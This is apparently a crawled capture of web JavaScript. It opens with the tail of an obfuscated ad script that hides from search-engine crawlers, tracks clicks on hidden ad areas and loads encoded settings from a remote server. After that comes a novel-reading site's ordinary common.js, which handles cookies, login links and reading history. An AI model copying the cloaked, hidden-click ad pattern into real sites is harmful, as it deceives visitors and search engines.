spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var yvdwovxo_is_ws = yvdwovxo_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://521danmei.com/static/simple/common.js
body_size: 3153
content:
function setCookies(cookieName,cookieValue,minutes){ let today = new Date(); let expire = new Date(); let exp=minutes*1000*60||1000*3600*24*365;expire.setTime(today.getTime() + exp); document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/'; } 
function readCookies(cookieName){ let theCookie=''+document.cookie; let ind=theCookie.indexOf(cookieName); if (ind==-1 || cookieName=='') return ''; let ind1=theCookie.indexOf(';',ind); if (ind1==-1) ind1=theCookie.length; let rico_ret = theCookie.substring(ind+cookieName.length+1,ind1).replace(/%/g, '%25'); return unescape(decodeURI(rico_ret)); }


function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a href='/bookcase/' title='我的书架'>会员书架</a> | <a href='/logout/' title='退出登录'>退出</a>");
    } else {
        document.writeln("<a href='/login/'>登录</a> | <a href='/register'>注册</a>");
    }
}


// ie7以下的浏览器提示
var isIE = !!window.ActiveXObject;
var isIE6 = isIE && !window.XMLHttpRequest;
var isIE8 = isIE && !!document.documentMode;
var isIE7 = isIE && !isIE6 && !isIE8;
function tip_ie7() {
    if (isIE && (isIE6 || isIE7 || isIE8)) {
        document.writeln("<div class=\"tip-browser-upgrade\">");
        document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");
        document.writeln("</div>");
    }
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");
    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
}

//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
			bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="'+books[i][0]+'">'+books[i][2]+'</a></h4><div class="cat">分类：'+books[i][5]+'</div><div class="author">作者：'+books[i][4]+'</div><div class="update"><span>已读到：</span><a href="'+books[i][1]+'">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
		}
	}else{
		bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>'
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();

